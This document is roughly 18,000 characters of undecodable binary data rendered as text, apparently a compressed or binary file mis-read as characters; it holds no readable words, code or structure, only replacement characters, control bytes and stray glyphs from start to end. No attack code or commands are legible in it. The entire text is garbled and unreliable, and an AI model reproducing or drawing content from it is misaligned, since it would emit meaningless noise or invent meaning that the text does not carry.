�������ȍ��(T����aN]������������9�	��=��	���b}cf����GN������y��p�w�>��fl.Yf�z��|]g��;pJx�>�d�E+ש���O)&��)��r��G)���e��(`�ʑ�˴����;	&�B�*�'ˇŕ�<+RB��L�	��q,/rHٜb��锬���i�҉������3����"��W�P�e�2,*���,t� �����LD0"���̜��l��ܺ��y��T�F֚P���J�ͪ���'����,A�-����������9��h��>���:$�~���AI���҈�w�h�x�m�>h���H���H��i�p����������k�f�jn1�#j`��v��J�RI������F�9I�
̈́A5਄I����I��������L}�:�����)���+�ɔ�	���Ҳ
/&J������ȫ��˛�	��D�FI�\B���)�I�����ɐԤ��i����
��OZ{g(�p*#�����LK��ﷸ��/�%�<{8�{8��/y��9�C�����)�<p�wn����q�b�
�PT�PDX��Lv�������r�	�H̊�Ɋ<����	��	�f�;�������B��)����P~���H).|��_���ʹL��i٦�	�:^����Q�E��R�%�?X"����"��z����̀�#�8�4������ȗ��������rLȅ h�f�VhV�j�VȎ}Ȅ*��0V\����Z(��	�������i~mk�F1�tJ�(��N�t��M�9x�*H�w�4��I����i����>
N㴆�;��	��I�(��J�
�>J��h@�jJ��H��I(&b\�J��
�� {������Y{�Y��b�nK))���R;ۜSƐȨ�`��y�"2"��#qJ�R;���$$WB8�%��^�%Q{�u�)0R$őe���p�t���HD�,�H��M��~�y"%O�8o�udԥg*/~�ӊ|��N��N��.��<� '���ÀqZ��p�\vX,�w�:�b�"^<ٲEت�����F��$S0��	�ɾL��0� [�ġɎ8��'H���9�`3���(WH���ߒ����>�S�I�0�6�����p��p��|h>t�H}�������kȇ���|�l��*�I�ʅ4����I�j`�v(��ȉtZ��6�vh�H���m��3���3鬘������Z)�D�lb�*�}��	�Lȍ ��L)��`D���D6��(oL���I�G��u�b�A�#���.���w��K�DK�D�{��0!y�R�E�~e�˜T��d���Y���)���Oε�j#�0����~aXd��,ȗbmҒ���'��Z��	�T-��I��"*����芠X���:,bIᛳ#���ŜH0�T�X4��iXg�ųÌi��_)���H:LZ�ªO�œz�"Y���z͒@��LØ�P�E����%\��C�����)QH�����|`(L������A�K�ƴ*P)�(
��Ҹ�:	������� Ē�w����[E�/�������, �؋�����*υ��V�1�����+���=G�����̈́ް�Yzl@��PF�R9�'���p%x��$�~�H*l䜬��q�k��70|hx
�����������y�M���p��������5��5 u%��.���8T)�C��F��*����3|�7F����?�TBV5��gl3�W�Ȧga[W⇈�t�|��+�W���s��"m�.��B�.���
A�:I���x�w�;рŹ&��&�����
A�*�;A�*(�B� (:B�#D0 �
�=H�æ?t�U�xʂ�΢K���:��� ��(�p�ݺI��1I�ݒ�����\Z��\�L����Ǆ�Ĩª���Y�!�zX����G��P���`zX�дM�!�r��}��o(��í@������`�u�ĭD���;��8���NDȃ�����	8#��Y-�f�X�*�
��Ř ����
�)18o;�؏���wϖ�C$͗��X��o:�n������<�'���(�ٸ͂�A��Đ蛛�x�B�(x
��̩*��B �	��!h��v�kĒ�pK��F��O$D)Μ�O����Dv𚂭�`)ϒ|)���@�_�H||�B}XM��)T��9�+�N���n[�����]4�
E�j`�>�ADKúAL���8�əAd.��Yt��p����{��/Կ������A�mPa}��R/nn�?�oaAϲa�_�b}m�w�v�*���F�(
��j��/��.���/*�X�pi�������J�*$����j��nJ+���/��̒���k,�� K�B�����{_�)��*<	��^�t����߈��
� ��G�ɴ��paǕ8ܪ�� �-j�
���}/�И�����]��$�� I��"�	�.����"���<�����T���J�)�P/�(�#��5T%�����=��
����h�-�`�
��2��J]���ǂjw�@�M����N:��PC�8�q=�����+���a�-��������ͩ��6��0Ʉ�(ȗtY����v0��L��`I�!�R�p9���)�(��	�X��i�Yhj������[�ؾְ%�������O�n�Ր�PN��9K��S��ɉTl%�l�/�OH���i�F8����`�O�)���$~���B��N��n�PaT�4F��oq����2[�\�#��p{����Ȍ"U���̀��|��w��Ԙ��_h�*o�K�Yә}��+�\�ϳB�`��1Z���`��;6}�	ɩ�V$�ݥ��ģ�[J
��q�����ZM�@�	�Ȃ`$�,J��"(��� \Y ���v��b
Z�.��A�O�)�ɽ�۩Ê#0��ȃ�X�Č:��0�؍	d��yL�a��p����y���&k��&h����Y�����MY��$�������X����6��vYצ��H���`��s�]/���*��!��Hx�w��������)��`��L	���	����MG��׿ ����J�����tX�@�C-4������v�D�D-��ҡ����j�Q��ى�i���H�*��(�M����Ne��a ��،��$��V�4k4���{O�+
�p�~<ҍ2؋�����
��)�Bц�Ti���,�GMo�l���o��������OYRQ�!���I|�Щ-K���i�i��@s	{��[**��M��+�p\�Wq֨�\��wA��=�fP�-�����H����r��飱J6��1o�=H͵��
̂	��I+F������5�������`b��T��x��ܩ��P�"��d9�Y#N����&̓�!�׬\��z�Ҵj;��<r�/���ٙIJ͒�/�a��Le�?Lk��!me� ��hr�!��<'�r9ץ�,H.��mbg���,�������˂|#ן��ϸ�G H��x�����8԰��t�K�\�m9�OF��*�F�w� ȍF8���E�� �]ۄ��O�  RP+��K�$��^f��,�dۗ��i�]`Ї+���8�����F�͙D8� 뼘�:��������ȍ<I��t[B��`��"Xy�<)b������\[϶rᵸR��PYf���R�-���ʂ����荣 \GL�M�&�߰'�GS�.���A��#L�9��+����p>�ڨj����x��`�,|�����8<L]��H���3�w�ڕ�^4���x��!(��������]w��ʘ)����/��	��H��ʃa.�ʡ����*� н� ����m��L�&ځd>ч��=�{ަ�Y������r.�N������0]�|������	���������H퍌����o�ӪɘBm�%���i��h����/h�(�����ٹR(�߈�rM��������g��F���;��ؾ�������H�F(��I���ex��Y��O��X��H��H����~��X��؂@��X��h��9����X�:�;�wX�0 �g<�8�=8��H��؃�H��:����H�I	�8X�g\��H�	��}���������N�Rٱ�9�Ծ�y��a��n��,{�y��{��}y�殳��n�2;���|�I�����M؅h��z�N�*(��z������Q�H�1؃��
��ɂ�8�bk�fk���,������	��X��ȋ��ݮMwk��X�}(�2����*�	�|�v��	���<ߟ��1����
���P�[N	����xw�(jЪ�˦�����,ғ�� z̧@�2������m����燌�N�����	�2-��i����0��n�Θ_�{N��Y���C��!���j��ٙ��Ε����p��茢Y�\ݭ�����j�����O����H�&��t����8��H�������8�vH���t�x��Ȁ)�����<��h�H|�KlW����Wq��;�C�a��x��벮���`�� ߅�	��h����Q���h�+��K�w�H� h���k�*/�,o���"/�%o�'���-��>;�l�ۺ��N��h��1����^�&������a�[+����\�����Q_�Dp��	�B�����
��X���d/�����*���቎���x�e��/(�޹�����،	���
���m����ߒ��z�����-�<��l����ѻH�*�
�/��g��a~�2�}�������j��ߜ)����	��y�}J��ٙ����|������_w��|��<�ԫ��萮,�����!a��:��X��@�Q=�S����H�Ȁ��vh�DA�eȌb� ;�s8�,<�18���e���H���ȉ�ȋv�j������I����k'�k��{'DL�vь�����a�2y�=���{�X�(�9�� ��H�$h�x9�#�v��2�ɉ̉�����P)���+�~�b��m�+�z ����r��78��0b/�4��r�舎�a�&^���Kۄ�w�D_�Z����\߫��=>��^ɂN�H�0�0��*��ߨ��$�Q���9�ӂ�Ȇ+�舅�����x�x�B����G�H1�����Cޯ���'��Z�:����*h�
ɐ�@
 �@�m��(������,̻�������P�.��L��1�����"�<�Y9���ޗ�=rӰp���4zr�	��l�ʸ$����j�eK�����М�����]� ��H��Hw��X�]�t(�Ĉ�)�����H����9�>���'����i�H����(J����XJ�4JIx���dX�Fx�i��d��XK����dK�x���8����rkL�$����y�꘏�ȉ�'8��،����艇�؇�;����>�Rb�.�{��q��<���u �ȩ-.Ԥ���=��HO�/��z� �>;�]��R[���,-����=ܫ8����!���-�(�r�������w��B�z������ꊹ8���1,.�����cCG���}����� C�?Z/��(�>������Y�2�!Z���r������ż��Lə����"���#�,�"C��\��!��ގ�2�Z�$b����Q�_�XN��4� <6�����|��@҅\��DB�L�j˂��%mm�t���I��.����Ȁ	{����X�3���%t���X�����k������������D��e��5\��]��]F�����w(�E��(j����3L�9� H�|����]�o(�;^��Ț��B�~�o� ?)$�����y,�����l���=
���؇Ӳ���h����x�X�A䵳�����z�Bh>���)��0K��,��4��)6�x��ɸ!���:��:�1���#�<C��
z*.2�ȕ��N��C�-���4�iҮ2"3����
�� �8�Бl�����@
˺��+ҧ�̃#ҭy����Y��H��l��5.RF��w��?�`�ԞO���5PS�M����1ʧNmX�(6���,a��_�M���j<���Z�b(�߬P�����d�ZBZ��Y����r�kۈ��U�h�|x�%�J�'�&l��J�f���yl�m��mЋ�і�.���fm�&��m�L4�l(���n�n/N�U���+?;,O_�s;��'?������z�u �#.*�_P�)Sʈ���H��K�Q�����ڵZ��)P>8�/���6� ��moYbK<
6�� �w���	�r�(��t�#舕hG{�����T:�G:�㭡����UGzFS�q��|�<�@ځ6�h��
W�V��Z���V�ܤf�@H�.�/X��Z�����[�5�91��#x���5g�� �Ez��9W~�6V��*#�g����Bx��&��j��oԸY��Z��#��E�� j'�b������+�˪�̪�P���^���e�38�:x��^�l�v��Gl��l�|+(|��m��nXmR��
O��Km�}�+w}�}^��)�����������sNd0_(K_fP��n�}i�9��=����K����C���02�=����G�\�>_;��1>H�����Ƃ?8���`{���"��Ĕc�2�Z���"�|��)�66�품8�����r�Us�Y�sw6����!�)�E�E��Vh��
�: }u�Z�28 ��!�l3���O����ѥ*X�)�B�2������GwVҘ&�h[W��w����q���aY�E����w
hȕ��`hI��X���M����p8�l�(���J��R�Z΂�����ۯ�<�˼��*̙�Ͳ�Z��3r�]Y���#��][�&�;�=��$�.���|`����q��YSP�Y�>0�uzJN����4<y����M����ѹ��?��H����E��vt�����^����]����ۯ��J�Z��4��J���.گ��p�h������?�L���� �kL ���$��%R-�&R���"w�#R'��]"�)�e�ݣ\`��I��+�!�9���k���8H���H���H0x e�۸I�>Z�9�)�a耛��)̦�l���Nܖ�)��h�����m���\�̊`�������,$,��������l���4䙉�����L�ƈ���;�����I�@Ȋ�,���� ���N�p�̲H͜�c$Y@��1�)˕�
���੒�L�����L���:�X܏��ZϦ9�X��]ȋm��w��

�ʀ�ph��,i܊¦��
�/�⁮��J^R����%-6��T�/��#6Z�#$0�?�$"��"���*\J%hj#W4V��'���L��ĺ�$�@�3$:G�~$jX�C�;G�n�;]��e=P�c��3�?U���ĸ��nj���, 	�-&	a�(F��b��"�M����}���b���6"g[����iD�����H��l�T�ɘ�� �֥���(��*��9L��܃m���"O��)�Nw�L9N���*�����N�8 �Η5�ZO�t:��&�M�C��I��+���������Ę���ؘ�ψ	��L������o�	���<�]���y�$5��<�Z����X����k��)�g��}x��E��}K/|�BW\Xӕ���(�}]}�1����ƹ�����^;�ڟ\M���B54���eꜞ_1T]��>�z��5�'�m���)Hr�
髸��i����4ظIiJ�.K��N�����9Մ�+�Q��w�:In������>U� ����DJ	$�p'�D@�R�e���X9H��h�e�@�h�Z.}��PL���="eț��ϥ��Ld��:����9����lŚ�I���/��S&����i��"M���"�������+ީ��#�!�l�A�b����a������pԭ:̱����<�g��9���<� �ԁ�#(�/�т�ޚM����߅b�NZ���RA &�ݢ8���Λ8�r�=!�"�	�md1"w<"��ȏ�+�F�}���M���v����ڂĜX�Y^�!��1l�I��l
J=�M-ę�1� �-��a�C1j��:�
�L��f}�am��)Ë��8�z���m�K*rK���ߥ�޹�\�9�������bN��������	���)��^���<����5�I�B��jp|����+R��ӗtl*�=`G�	��*�+ȃZS����財(�Tl.��%�X̥��Ԫ�.���x�٠b�b�#�9+Юw��.�@������)9���/3�q��;S�A��ơ����E¨��@X�-z\3A�⊥�����CE�ۺN���2��by��(\��g��j��~��X����0]�s_��V��};�Πh#���8�E���ĐM��A��2���mц������x
m_1�BI�Z������`=�(��Bp�Ԩ��4P����������.����*��L�N��<��8�L�����߷[�^ ��#EQ�끣Ҋ��͡l��w���c�ιnB
X .ꘞ�ǃθ��=Lzٛ�,�&d\��K�@M���S$�F���,��̱]@����(�>je�\|R�&'�j�H�(؛U����X��|~0��t3��Jζ�.*�,�Ձ��*�4�eB�J̎�EC��{�i���9!�_�!���DLA��_3\�؝"�g�E@���6�!�0L}�,6���J�`'.h���)�.�k׿��+��,�|C�͆ڌ�� ���5b͝�c�`:w�3��"@�.�m��`�������87T-�	��Z+2� �n�k�O ��v������k̻3N�=�cQ���0�(���m�A�R]e�mX��H߅�O��r���i��$,g�뻗}�@&��M�����~�E�)�ĸ�'�)�~�f�P���^�K�	��8.�T�T�\!�-c�p@����-j!.�drPZ-����ULU��kMY�����ߜQY�1s� s��b��C�J���rݿ˔J���3g2�l���j���w�������Z�p�sW�����8(��od}�!8 ��#R�й*����Ș�9��+:(�!zz(�C9��)��">�1h����:K��9)s���N��*:N<M`����b�3����[0���*�Ѕ_��P��Q Y�Up�ہ��kx*mp���2��4��>�3º�ah���5S3����ȍ�t��R��2��؎�,���OZ���<��;���B�%Ċ��񆇨�O�����wa� 	�(��i�x�A=��7֋�)���R�8S�� �96�k�Ry�P��������惸��'T٧�
6���>^r���pZ?�	#yS�e�÷f��ԃ�����5�"������k	���q� �Ȋ�h;0���q���1á�1
	��j��� ��3![!���Ik+��6�"58?�A3 /
�6�21L�/;:%R!�J� ��J�z"&[�9�3�
,9w�#���0z=s#��˹��,��K0=�f��[��5K�K��%���/���"���4�|�(�����#�2q������g��ؾ�1\�ǁ�MP�����	��!�a����͌�b���5Y������	܊��0�쀍l3������5f�6}µ��0�0�R���5�M�;	���6��}��Y��%�� �3/��-���ya��v���(��
�3�K4��+�:�	�( pF���7��wH<���3�CȒ��@�ѱt!�A��������IH�9��1�����:�����b�CX�1����c"$CAy�P�#ɜ3�󑰫��B0�yJ>��0���d0L ��p����#�:[45���x+����Ҩ�ē���Y���
�j�D���cԀ��񌣀�Q����/0��:/؄o�Ɛ)~!�o����6_2D����6�A�B�._�	�h>�)��`�*�T	��6y��� �wpns�B��R�����S*�y���F��q�o� ����Y�
��7`���wc�c� ��e�ϔ�9�Z�{x��̈:�Ѩ�1�@��@�G�,�L1���,���^*�wd����i��"�2 ��\���\"�4A��J'ZAq2�9�;;j(;���>k��ِ�����h�.�l�H��4�c����H����X�]�#9�?�
�8�2�^��;QPZҘ�7������w�%ϩ��/�����K��Q%zQ��c��I.��5�b��!ӌ	�� �mM�X�aU�lk[L�����J
�
LI��a1'������8ݚx����+�/�H��M-R�Aѿ�o� Kt���e�4ꓺ��è��G ���U��}\1��G�!�#H^��r��d���93��8��5P�H���j����1:k��%��S���Gh�L����^h������%��ʡt��б�H�z���B>w�O���f P0�l��"�j ~]ω����댪��TM����R0����K��m�4��`��]��� ��-nۭ�˔�D�@�m��������/55�ҟ���&ҬN�y�c*����B��(�Ɏ���dq:�����e'�\��� s�/BI��/U���]�R��5t�c����-5�  `�ÉuQ)a*��%D���������^#�p�U�*��zH;�.�h��x��(�w�:�i=�.ڲ/��l���dI�T�`m"[_Xн���&3�'�#����h�#ڰH"� lʿ�+��P����4���q���mH ��Xڈ@@r�8���򁪍�:j��0 ��6Z����D{,9��Ř�=QRL��8\��[=R����jC�>��MId����_���)�$��k�-Kݽ	_���B�����[ܩ~�`?�.��j��1�
�kJ$��RR{�
�]x2����]�jꚚљ��L]n����ws]�Q�x��������@��y�ǀ\�-J�,^�<8���U��Uq�ՔU�n9R���v�,j��fU:�_J0����������֨�2%��ٞ$�*lX5��ݖ���Z��J��;3J�k����<���/Pj��=�h0B�+Њr��5��`��p�ژ�9��JI>�:�B+`X��ܽPȍ	���<
T�!/qC�HT=�y������QR�X����i��H�fo�����6�@-%��˅�b궘@��w�ᐧX��������W���
^�fj�ۀ���Rh�흛���	�A�R�;$�8���ߺ/+D��낸������	��q��a�+��:�Z)H�K�7x�n�K���l]5ޅlH�y�k^�,k)r��9�����"���O@�AIm�V���!���m4_�.�a]��Mz�#�Up����ٳ�20�VmN3�����n�nV�;��P�y��R>Q��[�w���Z��ư����Y�+�&��K둉;w��U	�0�\���g�8�!�IL��R<%'a�i�o����M|b�Ӭ8~2D��eJ���&���H������p�|.6q(8�P�݊��	8�뀷�9�0�fɷ�������V��V�a�cR��/�f� 0>χ��}���y+�ȟ�^g����1/~�,H!���<y�Mއ"1��~b�������cg�J�_+�V>�z���oɗ���V#[�)�1�7��]�#9r�ۀ=���d�4��B�P w}� �L�z��=B9�ۨ��P$i@Wu]�Q�#�v��I���(�E0���d�e���	C(��#������	� �Ҥ�qS�H���6�1����M�ҩA���\	�0�"�f�~��>�۰����S�X}T	D[���|N�JAD��WY����� [{珷��f1j�i/���c\r�0�s��Jݖ3���kBExv�(�_W���q!��
����y���'��W!3^�kH�w���l�]��S�����Hw��C碖��l�z��1z�2[`"���&��d��I��h���.��:쌮�(��t�b�͋��hI�����l@�,���*�	������ʚ�Źh,[\'��Ƣ����VbL`,-4�j �������&�?�����B��ź-[Yط$\��ʜ
������W�E����N����������:9�<̍���g�N�X"��%̯��dqY\����<�[/�D �� ϕ��w"䝊�Z�i�/c��������\a5`��H�N�.p|a4%�)X�Ȉ\!$,Η���|�!����m�!p/JR�G�ժ=M�׏�Ѹ�ʀ�ɂ�İ�����H��u�[�ⱚj� @� (  �R����Jp*���R�
��,@�3��l�+����a ���ZlǺ!,êѬ���*�fP���+D,�ˮ�B!��4�K.��.�4Xa��RA���z�C��r!����r�(�h�*VJ��nZ`*w�XA+�R -��a���ܯ)��D�\
"Ȋ��������/�x�ͤ\�Ϭ)�Z���PcΣ=�Y��
Aʁ�z�����.z��_:��?��Z���,�ZA����K�!#�� M(���A�\���
A�B�9iM_�����`��v�^�w������Y��K.��#$��� �H��!<�
�ך��û����ػ���S�E��⻨�U�xR��%���N�XI��[R��͕Dcu���N����wU�{��d����Q-���ϓ����@݂�ƙO������O�j��7,-���a�\@0k_ ��* ���,�fj�o�ʑ2źa,�-"/`���*n�"0k�y:.f�Q.�VA/xK��)��b�+�R {��5,G����ra *�G5 =�⥋���]�J�����#9������lY�{��Z&4�<��N�@�����)��l̯Xڃ>�j�����2ͦ��  c�������ɀ����Nz�w��(ߥ�M�B�6� Ŧ C�N��|ʹ�#���{8������ɹA/�8��8M�쭣��d*�Xh�!Y�̩[��L!�F��n��	��X��;5���QQƨ4����ȯ��V}<o���GYڛ(Kp.��PZ�����̅F����@�����0ʉ4-(ʜB�%M��	���<\��E���쫦) ��M���,זa�Ǻ`.�D\�asc6�.���4[�f"�/�)�B�xb��w��N�V�=4̹��GV+��a�"2�~n�!ؕ�,b�"ܽ����]��:����Ig�0R ���l�큞��]�X��	���%��	V�®���f���_��ܲ���H�f������L�-�T�^��t踮�L7�[6�E�˨M�nw�e�Ի� ۹4 �(Y�����z,N��e�f����9�1��9�
ы��K��Fpux��ZyP֮k<�����x �zx��
D��ʞ��������:P<�`j�w_����[M��2�X����IC�)�mV�
�te�����*��(�:��c�|0W^ ��.,J��a`�4���Y1G���-�n`�߭L�a$c���R�S쌿_|�T���I� �Ʋͭ�z�V�=�ϵ��/{V�G�^�B�	J�x}�-n�xɚZj�f3��m���,��Ux&~_7��=A�I������!�B5{!���������g"��o��h>rbȄ급'V���e����(���w���L��.�dA+�"��U�
�ck�t�MBNn��F��;��+����k��0��D�� jn��t#���P�����G��A4����Y;���*����~>^@�����{���x���1�6�(��i�;�JHƔ��%������_f0, �d�LD��3ޚ�a��a��� �Yb>LC�
A���ejle|>��`�'R���Uz�V(�M�t�7zL}8�5��bt��7�mGyg�o8L��������8wz_�x�K�I]w����@=M���D���l��1	�
��g�4��1���*��K�%�
z�J��eL�s�5����JFR���]�%���H���nUqzNہq=��Q��{m&�����D{���*�(MF����O�N��x�6�*�.aC�B���������[.�������|�L�x�X���A����^��⪓?�m���%��|⩐Ij�aXACS���_��k���B��?WST��p(���/�w2T��3]�~9�'�Uc��9ç���E���5V�x���kY
n�V�{���B7|N�	y����k��H�
����O:���m��L}̍h'(���&�̈9�嵃��LO�����%!�\ʦ\J��S8�إ�J�,X̡��u�i$��J�\K��
���IxD��J�O�Z�������]|��Y�����Y�Q� ����$�[��F���U����iRA���
�DHSaU�X�E���lU��O��Q	��輖�hw���^������tH��ϏH���Q��l���	�("��	a-����D���T��z=Z&�J>�_�*e]x m����S:�A��;�[<��xH�pȦbj�nj�xȝ_ �?m�ܛ�<��T��fj�xȕ\A1�(��Ы�����k��H��
�r�U�����~j�����k�zȯ쉇���k�(	sy��B	%�HY�e�ʜԫ����J��lɒJ���˺,�������zj��ȁ��D�t�I��w���)�< �ɸH� BO9A���J5�̦��c��J��HT����\ιXp�ʈ�I��ىj�i�\(O�΢`JA����N��Q� 
��I��^Y5��Z�UR4�,�ՎH|�K�P�D��XL��xN�|�F��h���ED��(N��H�H����O+u�[LO�!��(NY�O��֏�Ҫ�K(�ES��V��	� �4 VU8^#e�Јέ�����næH��	�lX�l,�TL�qV���j��y�w����I�Z���J�� lT�d8A�����Ȟ���+�����o�:H�\�+���b*��/�o�`k��ͯ\I�������:��r�	4X�t���X�;�Ƣ)�B�Ș�J$�`��J���@Jm@
0\ʚl��hW�@��Ċ�����H|��\�dZD۽��A��ȵ�A���|�MQ7��Z�ժD���xNJ(���a���xη|K�J�����x��t�a
����@�i}�.J�h)R��w�Okm �ĖH^�����S�J�j&�2��#%.a��@ޚ��%��/�y�@Z-F��k��m��t:�[a�(���""b�~�<K#J��$B�h��&�&zH����Dk�0�p8�K8>��\��vo�.��ɝ�ʝ܉�<%rH�k+t➰�%Fb$�#�^I��%>��(��r���
9N�0~* lk �	:~�&���b㕈�7r�<�J3�c���'TGDՌt4L��J��Xh��
.�=����ɘ�O�J��w;\
��J��J�( �  ��J�D������<�F����P�]��D���(�Y∀��Yy`�������D0NJ��S��6�/�ϟzV���L]�����&��%��q�Z<�](h�����,�U�͙^�E���-�[$ U2e/���xM��
��*�d�U8R�-�a�@�Ъ�$D�;dH�\
���-Z,��f'�.� &�9j����2v/��8r�dBfdB�8&�����dZ�gjb��7�ɞ܉�H�w�8K8�'8��dzf8���x��`fc~fd��d:J}������Dk���]ɦ��<£H�c?�#�<��4����e��p^&e�v�TB�C9�FΝ�;TLL�Lq,�L�8�t��EC�*M��`@�ʍ[,�ޜ��x������Dv���	� Jz�ױ�ml��������Q�Q	)��O�PNG�(U��N��]nU���]�!��$��9���Yӝϒv]��j�Oռ*����m� �,�����
��Z	pO��Ewm1ά�E��*�(�)�#�Z�9��8L����HlJ�,Ը��5�g A'u8U����S�������J%^�y
zx��z�h�g	rzx?:��c�VH�C&��g�o��[�����H��	�c��0��c��rj�^	�������JEG�F�9��OZ����M��7l��$�ll���@�s����\��LW\°tL�ߦ��Q�|�䤑i��ےG����ĝQ��N�4�O��(�E�8D����!���&U�Iw�!�S%K�@�5��R�ݨL8�������m��K��E��P�Q�������b���ȻP�����,^)�&��I��	�$I��L����,�������.@���/fI�d����� �A��`�I=Iz6�$B�$B&��H�k��W}�D�H'tB'{z&vnj~r�؉ꣾ��ɍ��e�(��	�I�����ȁ��V�ӗ
dvɁ~����g�(~�>�d>~�I8*I�~�s�(��s������I��w��I�h���� �p���>����\s蜾[
��L*�Ǭ�uJ�(�
�p�,�A��@
����LB���h�D��xT7�F���Q��`O����w���M �Бpҁ��PN������D��`�0-�i�C\�X|�$��aג)�Y���Δ��j5|� h΅@h�A �a��|[�N��J���e�-�hR���J�h��+L3�̀ĉ�L��"�D.�^JbXj������_j���g�����wn���;�Of�`}�H�>�('8���(���O����!��*�	��~���(��>,��,G~�L��c�`�����I���O& �)��d*�ȁ<��+�e2��2&�d�I�����'s���?��8w28�9��'��d����L����� ɭ��x���NE	�$���ɂu��}Ն�)����ʊv���0
���tC� 
��
���|�L�%������R�tXѕ����A�������K3D�U�w��H�����R!��� ��c-C��X$
���P��P%��Hx��EX��hq oM�ˁ��nS��i-�t�H���{ł�I�����L�:������-nn8�f߃+���}/�����}8J�N>��2+_����Vk��T1�w	VS�hk5US����Nf��>ֻ��L&�	(ö,�vl�2(�)?}�T����d�	!H/g>!�6�D�0�#���t��$��4�9�$v�W�#�sf��:s�9�sw9{�dV���P�8���%��=�C�\�;$�LBrZ��H�؈��ȋ�ȡ\��M��A�
1,��d��1��֋�H��٩�eX����q�Ȭ��C+�*�� _�]�ڑ���̭@�Y��Y��������2��9ڒ���ީ ��K���Ą)�z�@c���"��᭲	͒�/�9�b�`Y�E��c��J���H���yY����H�JP�ꗑ���& ��Z�[�D��7汒3��#���88�9��H��
�w��.�ɺ������	��Z��Z�⏫�'ϩ���\��+�M������B��j�0��,�1N��1�VP��o���b3��7e@/fW=q�\FW&��F/�8vt�giO�Brr�tmi������H�@{o�����I����H����0@�vFQt� �J������:��̙�@�K��y/����4��$Yμ�@牙�|)�������:ϖt�����A���*M�����8|����h��x�D���{���ͼ�w�qM�ȉ��lۼ�Γ����
����H�È�������َa����Il���%������ށ����H�ؽ�
��*��,�8� ^
������*	�Ō�Ҥҍ����^����٢�,ֺ>��鯌�Ϙ��Ԙ:%���b^=ƀL����#�a#:��@�;.���9
+I��͜��8�5��æ2���\����ۄ8ȹN��*	��;C�k�������x��������<�Rw�k��U�fQ�_���1)���`jcE�a*S��/9�3R0{L���Ш7�R'cqH�s5r���	�zK�c�t�:i6��z�/䈑D�ʍ�TSI�t�nʖb@����ĔtR���Yy/M>��N��O�N�R�����\�{�ܚ�����}����$�ϗF����(C�M|�ĸ7���jԱɡ-��k�eƾQ�
��()����Ӝm��ϗmEnӲQ����(�����@��Qe]����^*཮�v���wȤ6j�̓�c�9�A�⪤	�ß�^�,��A��I��$��$��j�_�^*��@,�b��p�		�M��0�2�	:`c�E��Ѳ�̑z�������2�Ĝ0�j��I ��)�H�������ȍ�8�S�D�y���8�E��ʸȰЮ�ꛫQ���_H��>�.{�o�������<jp.�X9Q�"��dʳ�#���o�~(�G�M��;��v ���l�he悠����?�A�����tn���w�pʧ�o�����3�Y� �
�r���:T�����R���E�)��Q�Zc\2^�A�4U��/�����4SfJL3h�g������G��h��B���I�����8����f���`\�J�!_xj�cQDR����C��Yi��} �\���@v�p� ��*�L��MZ0@"�n�ͭ�ɚ��<��, �8���� ���_��(���͒�5��J&����1i� Ч&�K0@�
>|���yi��:�3p�ܰ�wH�����8`c��(ߦ**��\�O�X9��N�ID��������Ė��>������S+����l.ﾳR�N�j���p������l����?gqҠ	�0�H�q�S Ry0M%vp���Y��>$f�?�dO���_�������1\͛���
tY��-�:aE�a_�8c'�b>����d�x4<�W�i��Z��4�x[��M��X��a�@���H ��*�@L�S�Yϩʞ���+w6���K訰*'|�����h�̔ �
Ȍ�J�ė�����LJ��º#�E,Ѩ�&������!̷8�#�虑�q���@m:�#���`]8xM��\)�D�$�9���A��M�n���Pc������k�	���陂�4��b�+�kп讻���J�/�.���PL��X�RD�T1��뻕ʂ��e��Z�U6ԫJ3QE�Q�"�O�5$��F8��#O�7�&�b+Ti2o�l�0��V/��hʱ4��aNz�=4��wC���@R�Ȗ�;���
?��D�Ts�sKm(QV�q��x}k�3\y`���pK����ǔ��ȏ��������'3���M�A�d4J����m5�8��.�z�J���邾u
���yG�SƩ�M p'�)Υ"�[i���:��̨�������L����ʎ �S"�(�{1��#�ß=�ϖPɘ@�C�xz'�T�	���*RI.�鎃<y�Rd�8������~ͧ�XC��� �鐄��D�+q`�w�k�-�5*���HJ���MM�#����91��_��N�ޠ�C�DGX4$o`��œ��ﵳ��ڃ(!~�
�*{�e�e�<%���9�N�ӵ�s%;�:Y%�SSB� �OT�2�3yG��א�����R鈏�1�ȴ�#�Aɐ8�zVR���&�5!���4Zn������f�wp�z���f��/�Ҭ��Fi�xi2�1�!��d������Ц^(h�H���J��d ŌB�	��)o�)o�	�8�:w/�.��>ɲ�I�&ਉ�>x��H���� ���,¢��*�
�Ѐ��^�ߚ����O�I�.$�(ƭ��ޖ*�&d���C�"D�D��f*��rɖ���yR�HJ#&��l
z�N�4J�������I���}���ٖ|�G|�唈#��I &���i���l�E���H(��n9���H����KB����	���L ���ò�!���_���)��c�*q
ų"n�OK��Ij�uZ�@�����0xw�1l.�X�b�������S	U�&�xGi�L�x�w�z������h�ui���4b���/��h\c�|K��,����Ό�,���������V��"艺Z��H�f����&H�x��8�S�n��Jll�e@��H��	��)���
I��+���*���FZ�>X�����I����2��NʆAʩ�������c��5��詒�,���� ��J��	�*������Mf����b�^i�j�� �&mD
*�^Idf�Zw-E���f�F�����/@��$I'��Y�-�	����ٞ��|�e��#�0�����~�e����K�.������r�p�)&��	� YL0o;�K:�.�"�r��.Gr�	�D���s2�r@�Ȧ�I�y�ȍ��k��^�ș�ȭ��ti�z�1`g��a��<�zKT��t��~���ȴp���I眏�Z��i�(!��85DC�:����/�z˔�����ȼ�X�rC4Në�������K졛��^w���&��O���J��ll���o(�����܄��i�����&�ŕ	�����;��L���(,�ͦ��/-�����i���XX��ʒD��fȪ�Y-���.�,��	�r)Ӵ "N���"L�r)��*�	�����Ǜ�k�	�`��z���Y�)��[�������I�����'|�Y�%'�����)Z�/l�G���y��"������K��.��4��d �L[���:9�?k]��=�c�Mw�҃�k�;��(�a]����6*)��~����>��Qj+�R	��^��,뱾��L���|�T�� h�P�`��v�����4��B��l�~9��������ؼ�댓�o��� l�LI�z�#��i¨�u	�0����I��I7Lu8i��H��.�<�Z�P����0��T��*��	8Ķ��~!J¥ƨ��@<�'x�Y|�V��h��>�����0���ɤ Ƭޭ��bO��CrѬ? �I�����9���/�w���>���="��*���Vɟ��)�!"�'`CFfvf�v����PD��j�0ꦾ��x�������}�iЩI�%���)��{����y��Y���0����뢅ӏ�G��j������h��JO�	���N�T��LD��g�g�R��)�ׅ���x]�nx��<K��� ^����ϐ����0ݰY���:�JhR��#�l� �ȴO�}n���q�����L��v�4�,�����ό�(�wl��f��<���
!��hR���&���"����u�����\�*i��A��i䳨哫�'�;L�]�~ ��\=Zb^	�o��X��l����ڐ�������i����?�>I�Щ��I��(���ޖi����e
-NʦԢ�b)�����jd�
���/�!,��.� 
�Mf^�^�g�ݘ
